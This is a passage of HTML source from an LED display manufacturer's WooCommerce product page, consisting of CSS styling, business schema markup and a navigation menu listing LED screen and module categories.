				}
					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.24.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://leyarled.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://leyarled.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://leyarled.com/wp-content/uploads/2022/10/logo-150x77.png" sizes="32x32" />
<link rel="icon" href="https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png" />
<meta name="msapplication-TileImage" content="https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png" />
		<style id="wp-custom-css">
			ul.products.columns-4{padding-left:10px !important}
.woocommerce .woocommerce-breadcrumb{margin: 10px 0 10px !important;}
.plus-mobile-menu-content.collapse.in{z-index: 999;}		</style>
		
    <!-- BEGIN - Make Tables Responsive -->
    <style type="text/css">
        
    /* Multi-row tables */
    @media (max-width: 650px) {

        .mtr-table tbody,
        .mtr-table {
        	width: 100% !important;
            display: table !important;
        }

        .mtr-table tr,
        .mtr-table .mtr-th-tag,
        .mtr-table .mtr-td-tag {
        	display: block !important;
            clear: both !important;
            height: auto !important;
        }

        .mtr-table .mtr-td-tag,
        .mtr-table .mtr-th-tag {
        	text-align: right !important;
            width: auto !important;
            box-sizing: border-box !important;
            overflow: auto !important;
        }
    
            .mtr-table .mtr-cell-content {
            	text-align: right !important;
            }
            
        .mtr-table tbody,
        .mtr-table tr,
        .mtr-table {
        	border: none !important;
            padding: 0 !important;
        }

        .mtr-table .mtr-td-tag,
        .mtr-table .mtr-th-tag {
        	border: none;
        }

        .mtr-table tr:nth-child(even) .mtr-td-tag,
        .mtr-table tr:nth-child(even) .mtr-th-tag {
            border-bottom: 1px solid #dddddd !important;
            border-left: 1px solid #dddddd !important;
            border-right: 1px solid #dddddd !important;
            border-top: none !important;
        }

        .mtr-table tr:nth-child(odd) .mtr-td-tag,
        .mtr-table tr:nth-child(odd) .mtr-th-tag {
            border-bottom: 1px solid #bbbbbb !important;
            border-left: 1px solid #bbbbbb !important;
            border-right: 1px solid #bbbbbb !important;
            border-top: none !important;
        }

        .mtr-table tr:first-of-type td:first-of-type,
        .mtr-table tr:first-of-type th:first-of-type {
            border-top: 1px solid #bbbbbb !important;
        }

        .mtr-table.mtr-thead-td tr:nth-of-type(2) td:first-child,
        .mtr-table.mtr-thead-td tr:nth-of-type(2) th:first-child,
        .mtr-table.mtr-tr-th tr:nth-of-type(2) td:first-child,
        .mtr-table.mtr-tr-th tr:nth-of-type(2) th:first-child,
        .mtr-table.mtr-tr-td tr:nth-of-type(2) td:first-child,
        .mtr-table.mtr-tr-td tr:nth-of-type(2) th:first-child {
            border-top: 1px solid #dddddd !important;
        }
            .mtr-table tr:nth-child(even),
            .mtr-table tr:nth-child(even) .mtr-td-tag,
            .mtr-table tr:nth-child(even) .mtr-th-tag {
                background: #ffffff !important;
            }

            .mtr-table tr:nth-child(odd),
            .mtr-table tr:nth-child(odd) .mtr-td-tag,
            .mtr-table tr:nth-child(odd) .mtr-th-tag {
                background: #dddddd !important;
            }
        .mtr-table .mtr-td-tag,
        .mtr-table .mtr-td-tag:first-child,
        .mtr-table .mtr-th-tag,
        .mtr-table .mtr-th-tag:first-child {
            padding: 5px 10px !important;
        }
        
        .mtr-table td[data-mtr-content]:before,
        .mtr-table th[data-mtr-content]:before {
        	display: inline-block !important;
        	content: attr(data-mtr-content) !important;
        	float: left !important;
            text-align: left !important;
            white-space: pre-line !important;
        }
        
        .mtr-table thead,
        .mtr-table.mtr-tr-th tr:first-of-type,
        .mtr-table.mtr-tr-td tr:first-of-type,
        .mtr-table colgroup {
        	display: none !important;
        }
    
        .mtr-cell-content {
            max-width: 49% !important;
            display: inline-block !important;
        }
            
        .mtr-table td[data-mtr-content]:before,
        .mtr-table th[data-mtr-content]:before {
            max-width: 49% !important;
        }
            
    }
    
    /* Single-row tables */
    @media (max-width: 650px) {

        .mtr-one-row-table .mtr-td-tag,
        .mtr-one-row-table .mtr-th-tag {
            box-sizing: border-box !important;
        }

        .mtr-one-row-table colgroup {
        	display: none !important;
        }

    
        .mtr-one-row-table tbody,
        .mtr-one-row-table tr,
        .mtr-one-row-table {
        	border: none !important;
            padding: 0 !important;
            width: 100% !important;
            display: block;
        }

        .mtr-one-row-table .mtr-td-tag,
        .mtr-one-row-table .mtr-th-tag {
            border: none;
        }
        
        .mtr-one-row-table .mtr-td-tag,
        .mtr-one-row-table .mtr-th-tag {
        	display: block !important;
            width: 50% !important;
        }
        .mtr-one-row-table tr {
            display: flex !important;
            flex-wrap: wrap !important;
        }
        
            .mtr-one-row-table td:nth-child(4n+1),
            .mtr-one-row-table th:nth-child(4n+1),
            .mtr-one-row-table td:nth-child(4n+2),
            .mtr-one-row-table th:nth-child(4n+2) {
                background: #dddddd !important;
            }

            .mtr-one-row-table th:nth-child(2n+1),
            .mtr-one-row-table td:nth-child(2n+1) {
                border-right: 1px solid #bbbbbb !important;
                border-left: 1px solid #bbbbbb !important;
            }

            .mtr-one-row-table td:nth-child(2n+2),
            .mtr-one-row-table th:nth-child(2n+2) {
                border-right: 1px solid #bbbbbb !important;
            }

            /* last two */
            .mtr-one-row-table td:nth-last-child(-n+2),
            .mtr-one-row-table th:nth-last-child(-n+2) {
                border-bottom: 1px solid #bbbbbb !important;
            }
            
        .mtr-one-row-table .mtr-td-tag,
        .mtr-one-row-table .mtr-th-tag {
            border-top: 1px solid #bbbbbb !important;
            padding: 5px 10px !important;
        }
        
    }
    </style>
    <!-- END - Make Tables Responsive -->
        	
<meta name="DC.title" content="Leyarled" />
<meta name="geo.region" content="CN" />
<meta name="geo.placename" content="Guangming District" />
<meta name="geo.position" content="22.735549;113.994259" />
<meta name="ICBM" content="22.735549, 113.994259" />
	
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Leyarled",
  "image": "https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png",
  "@id": "https://leyarled.com/",
  "url": "https://leyarled.com/",
  "telephone": "+0086 18923432534",
  "priceRange": "¥",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Room C411 Floor 4, C Building",
    "addressLocality": "Shenzhen",
    "postalCode": "518100",
    "addressCountry": "CN"
  }  
}
</script>
	
<link rel='stylesheet' id='elementor-post-40728-css' href='https://leyarled.com/wp-content/uploads/elementor/css/post-40728.css?ver=1730135777' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='elementor-post-8866-css' href='https://leyarled.com/wp-content/uploads/elementor/css/post-8866.css?ver=1729999092' media='all' />
</head>
<body class="wp-singular product-template-default single single-product postid-11285 wp-custom-logo wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js theplus-preloader elementor-default elementor-template-full-width elementor-kit-11 elementor-page-8871">


<a class="skip-link screen-reader-text" href="#content">
	Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="420" class="elementor elementor-420 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-50325c7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="50325c7" data-element_type="section" id="header-1">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-76ba57a" data-id="76ba57a" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2f6f86d elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="2f6f86d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a553434" data-id="a553434" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18b3d55 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="18b3d55" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://leyarled.com">
			<img width="100" height="33"   alt="" data-src="https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png" class="attachment-full size-full wp-image-500 lazyload" src="[data-uri]" /><noscript><img width="100" height="33"   alt="" data-src="https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png" class="attachment-full size-full wp-image-500 lazyload" src="[data-uri]" /><noscript><img width="100" height="33" src="https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png" class="attachment-full size-full wp-image-500" alt="" /></noscript></noscript>				</a>
									</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c5cd14b" data-id="c5cd14b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f2a483 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-tp-navigation-menu" data-id="5f2a483" data-element_type="widget" data-widget_type="tp-navigation-menu.default">
				<div class="elementor-widget-container">
					<div class="plus-navigation-wrap text-center nav-menu6967bdddb48495f2a483">
			<div class="plus-navigation-inner menu-hover main-menu-indicator-style-1 sub-menu-indicator-none plus-menu-style-1"  data-menu_transition="style-1" data-wid="tp-nav-sticky" data-nav-sticky="yes" data-mobile-menu-click="yes">
				<div id="theplus-navigation-normal-menu" class="collapse navbar-collapse navbar-ex1-collapse">
				
					<div class="plus-navigation-menu menu-horizontal  ">
						<ul id="menu-menu" class="nav navbar-nav yamm menu-hover-none  "><li id="menu-item-8807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home animate-dropdown menu-item-8807 plus-dropdown-menu-" ><a title="Home" href="https://leyarled.com/" data-text="Home">Home</a></li>
<li id="menu-item-8808" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-8808 plus-dropdown-menu-" ><a title="About Us" href="https://leyarled.com/about-us/" data-text="About Us">About Us</a></li>
<li id="menu-item-8812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children animate-dropdown menu-item-8812 depth-0 dropdown plus-dropdown-menu-" ><a title="Products" href="https://leyarled.com/products/" class="dropdown-toggle" aria-haspopup="true" data-text="Products"><i class="plus-nav-icon-menu &lt;i class=&quot;fa-solid fa-chevron-down&quot;&gt;&lt;/i&gt;"></i>Products</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-40873" class="menu-item menu-item-type-post_type menu-item-object-plus-mega-menu animate-dropdown menu-item-40873 plus-dropdown-default plus-dropdown-menu-"  data-dropdown-width="1440px"><div class="plus-megamenu-content">		<div data-elementor-type="wp-post" data-elementor-id="40728" class="elementor elementor-40728" data-elementor-post-type="plus-mega-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-05f2c0c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="05f2c0c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-00e2760" data-id="00e2760" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90a7b52 elementor-widget elementor-widget-heading" data-id="90a7b52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">LED Display</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-59f8499 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="59f8499" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;toggle_icon_hover_animation&quot;:&quot;shrink&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-59f8499" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46906"><a href="https://leyarled.com/product-category/led-billboards/" class="elementor-item">LED Billboards</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40801"><a href="https://leyarled.com/product-category/car-led-sign-display/" class="elementor-item">Car LED Sign Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40805"><a href="https://leyarled.com/product-category/fine-pitch-led-display/" class="elementor-item">Fine Pitch Led Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40806"><a href="https://leyarled.com/product-category/fixed-led-display/" class="elementor-item">Fixed LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40807"><a href="https://leyarled.com/product-category/gob-led-display/" class="elementor-item">GOB LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40809"><a href="https://leyarled.com/product-category/hanging-led-display/" class="elementor-item">Hanging LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40810"><a href="https://leyarled.com/product-category/led-poster-display/" class="elementor-item">LED Poster Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40813"><a href="https://leyarled.com/product-category/rental-led-panel-500x1000/" class="elementor-item">Rental LED Panel 500&#215;1000</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40814"><a href="https://leyarled.com/product-category/rgb-led-display/" class="elementor-item">RGB LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40817"><a href="https://leyarled.com/product-category/stadium-led-display/" class="elementor-item">Stadium LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40818"><a href="https://leyarled.com/product-category/stadium-perimeter-led-display/" class="elementor-item">Stadium Perimeter LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40820"><a href="https://leyarled.com/product-category/transparent-led-screen/" class="elementor-item">Transparent LED Screen</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-59f8499" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46906"><a href="https://leyarled.com/product-category/led-billboards/" class="elementor-item" tabindex="-1">LED Billboards</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40801"><a href="https://leyarled.com/product-category/car-led-sign-display/" class="elementor-item" tabindex="-1">Car LED Sign Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40805"><a href="https://leyarled.com/product-category/fine-pitch-led-display/" class="elementor-item" tabindex="-1">Fine Pitch Led Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40806"><a href="https://leyarled.com/product-category/fixed-led-display/" class="elementor-item" tabindex="-1">Fixed LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40807"><a href="https://leyarled.com/product-category/gob-led-display/" class="elementor-item" tabindex="-1">GOB LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40809"><a href="https://leyarled.com/product-category/hanging-led-display/" class="elementor-item" tabindex="-1">Hanging LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40810"><a href="https://leyarled.com/product-category/led-poster-display/" class="elementor-item" tabindex="-1">LED Poster Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40813"><a href="https://leyarled.com/product-category/rental-led-panel-500x1000/" class="elementor-item" tabindex="-1">Rental LED Panel 500&#215;1000</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40814"><a href="https://leyarled.com/product-category/rgb-led-display/" class="elementor-item" tabindex="-1">RGB LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40817"><a href="https://leyarled.com/product-category/stadium-led-display/" class="elementor-item" tabindex="-1">Stadium LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40818"><a href="https://leyarled.com/product-category/stadium-perimeter-led-display/" class="elementor-item" tabindex="-1">Stadium Perimeter LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40820"><a href="https://leyarled.com/product-category/transparent-led-screen/" class="elementor-item" tabindex="-1">Transparent LED Screen</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-8a4d128" data-id="8a4d128" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d63d27d elementor-widget elementor-widget-heading" data-id="d63d27d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">LED Module</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3dfde3d elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="3dfde3d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;toggle_icon_hover_animation&quot;:&quot;shrink&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-3dfde3d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40842"><a href="https://leyarled.com/product-category/led-modules/" class="elementor-item">LED Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40843"><a href="https://leyarled.com/product-category/led-modules/indoor-led-display-modules/" class="elementor-item">Indoor LED Display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40844"><a href="https://leyarled.com/product-category/led-modules/outdoor-frontal-service-led-modules/" class="elementor-item">Outdoor Frontal Service LED Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40845"><a href="https://leyarled.com/product-category/led-modules/outdoor-led-display-modules/" class="elementor-item">Outdoor LED Display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40846"><a href="https://leyarled.com/product-category/led-modules/single-double-color-module/" class="elementor-item">Single/Double color Module</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40847"><a href="https://leyarled.com/product-category/led-modules/soft-flexible-led-display-modules/" class="elementor-item">Soft Flexible LED display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40848"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/" class="elementor-item">Outdoor LED Display Module 250&#215;250</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40849"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p2-604-led-module/" class="elementor-item">Outdoor P2.604 LED Module</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40850"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p2-976-led-module/" class="elementor-item">Outdoor P2.976 LED Module</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40851"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p3-91-led-module/" class="elementor-item">Outdoor P3.91 LED Module</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40852"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p4-81-led-module/" class="elementor-item">Outdoor P4.81 LED Module</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3dfde3d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40842"><a href="https://leyarled.com/product-category/led-modules/" class="elementor-item" tabindex="-1">LED Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40843"><a href="https://leyarled.com/product-category/led-modules/indoor-led-display-modules/" class="elementor-item" tabindex="-1">Indoor LED Display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40844"><a href="https://leyarled.com/product-category/led-modules/outdoor-frontal-service-led-modules/" class="elementor-item" tabindex="-1">Outdoor Frontal Service LED Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40845"><a href="https://leyarled.com/product-category/led-modules/outdoor-led-display-modules/" class="elementor-item" tabindex="-1">Outdoor LED Display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40846"><a href="https://leyarled.com/product-category/led-modules/single-double-color-module/" class="elementor-item" tabindex="-1">Single/Double color Module</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40847"><a href="https://leyarled.com/product-category/led-modules/soft-flexible-led-display-modules/" class="elementor-item" tabindex="-1">Soft Flexible LED display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40848"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/" class="elementor-item" tabindex="-1">Outdoor LED Display Module 250&#215;250</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40849"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p2-604-led-module/" class="elementor-item" tabindex="-1">Outdoor P2.604 LED Module</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40850"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p2-976-led-module/" class="elementor-item" tabindex="-1">Outdoor P2.976 LED Module</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40851"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p3-91-led-module/" class="elementor-item" tabindex="-1">Outdoor P3.91 LED Module</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40852"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p4-81-led-module/" class="elementor-item" tabindex="-1">Outdoor P4.81 LED Module</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-a4442e2" data-id="a4442e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20e4062 elementor-widget elementor-widget-heading" data-id="20e4062" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">LED Screens</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-55d4c50 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="55d4c50" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;toggle_icon_hover_animation&quot;:&quot;shrink&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-55d4c50" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40853"><a href="https://leyarled.com/product-category/advertising-led-screens/" class="elementor-item">Advertising LED Screens</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40854"><a href="https://leyarled.com/product-category/stage-led-screens/" class="elementor-item">Stage LED Screens</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40855"><a href="https://leyarled.com/product-category/smd-led-screen/" class="elementor-item">SMD LED Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40856"><a href="https://leyarled.com/product-category/led-poster-display-screen/" class="elementor-item">LED Poster Display Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40857"><a href="https://leyarled.com/product-category/outdoor-led-screen/" class="elementor-item">Outdoor LED Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40858"><a href="https://leyarled.com/product-category/smd-led-screen/" class="elementor-item">SMD LED Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40859"><a href="https://leyarled.com/product-category/sphere-led-screen/" class="elementor-item">Sphere LED Screen</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-55d4c50" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40853"><a href="https://leyarled.com/product-category/advertising-led-screens/" class="elementor-item" tabindex="-1">Advertising LED Screens</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40854"><a href="https://leyarled.com/product-category/stage-led-screens/" class="elementor-item" tabindex="-1">Stage LED Screens</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40855"><a href="https://leyarled.com/product-category/smd-led-screen/" class="elementor-item" tabindex="-1">SMD LED Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40856"><a href="https://leyarled.com/product-category/led-poster-display-screen/" class="elementor-item" tabindex="-1">LED Poster Display Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40857"><a href="https://leyarled.com/product-category/outdoor-led-screen/" class="elementor-item" tabindex="-1">Outdoor LED Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40858"><a href="https://leyarled.com/product-category/smd-led-screen/" class="elementor-item" tabindex="-1">SMD LED Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40859"><a href="https://leyarled.com/product-category/sphere-led-screen/" class="elementor-item" tabindex="-1">Sphere LED Screen</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-b27bb5e" data-id="b27bb5e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41d92bf elementor-widget elementor-widget-heading" data-id="41d92bf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Indoor LED Display</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-953cd28 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="953cd28" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;toggle_icon_hover_animation&quot;:&quot;shrink&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-953cd28" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46905"><a href="https://leyarled.com/product-category/indoor/" class="elementor-item">Indoor</a></li>
